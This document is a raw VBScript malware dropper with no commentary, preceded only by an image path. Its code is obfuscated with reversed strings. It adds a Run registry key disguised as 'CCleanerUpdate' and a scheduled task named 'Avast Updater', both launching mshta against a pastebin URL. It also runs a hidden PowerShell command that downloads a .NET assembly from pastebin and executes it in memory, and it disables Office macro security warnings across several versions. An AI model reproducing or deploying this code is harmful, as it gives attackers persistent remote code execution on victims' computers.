 Set X_ws = CreateObject("WScript.Shell")
Pa_2da = "HKCU\Software\Microsoft\Windows\CurrentVersion\Run\CCleanerUpdate"
X_ws.RegWrite Pa_2da,"mshta.exe http://pastebin.com/raw/Cbt2DYUh","REG_EXPAND_SZ"
Set M_xa = CreateObject(StrReverse(StrReverse("WScript.Shell")))
Dim D_XA
D_XA0 = StrReverse("/moc.nibetsap//:sptth''(gni' 'rtS' 'daoln' 'woD.' ')tneil' 'CbeW' '.teN'  ')*O-W* MCG(&('(xei(xei =46cs$]][etyB[ tixeon- exe.llehsrewoP")
D_XA1 = "raw/rwgtwLMg"
D_XA2 = StrReverse(")X$,S$(ekovni.tnioPyrtnE.)46cs$(daoL.niamoDtnerruC::]niamoDppA[;))')''x0'',''^''(ecalper.)''")
D_XA = D_XA0   D_XA1   D_XA2
M_xa.Run D_XA, vbHide
Set Mi_G = CreateObject(StrReverse(StrReverse("WScript.Shell")))
Dim X_hw
X_hw0 = StrReverse("t/ 03 om/ ETUNIM cs/ etaerc/ sksathcs")
X_hw1 = "n ""Avast Updater"" /tr ""mshta.ex"
X_hw2 = "e https://pastebin.com/raw/Cbt2DYUh"" /F "
X_hw = X_hw0   X_hw1   X_hw2
Mi_G.Run X_hw, vbHide
Set MySexoPhone = CreateObject(StrReverse("llehS.tpircSW"))
MySexoPhone.RegWrite StrReverse("sgninraWABV\ytiruceS\droW\0.11\eciffO\tfosorciM\erawtfoS\UCKH"), 1, StrReverse("DROWD_GER")
MySexoPhone.RegWrite StrReverse("sgninraWABV\ytiruceS\droW\0.21\eciffO\tfosorciM\erawtfoS\UCKH"), 1, StrReverse("DROWD_GER")
MySexoPhone.RegWrite StrReverse("sgninraWABV\ytiruceS\droW\0.41\eciffO\tfosorciM\erawtfoS\UCKH"), 1, StrReverse("DROWD_GER")
MySexoPhone.RegWrite StrReverse("sgninraWABV\ytiruceS\droW\0.51\eciffO\tfosorciM\erawtfoS\UCKH"), 1, StrReverse("DROWD_GER")
MySexoPhone.RegWrite StrReverse("sgninraWABV\ytiruceS\droW\0.61\eciffO\tfosorciM\erawtfoS\UCKH"), 1, StrReverse("DROWD_GER")
MySexoPhone.RegWrite StrReverse("sgninraWABV\ytiruceS\tnioPrewoP\0.11\eciffO\tfosorciM\erawtfoS\UCKH"), 1, StrReverse("DROWD_GER")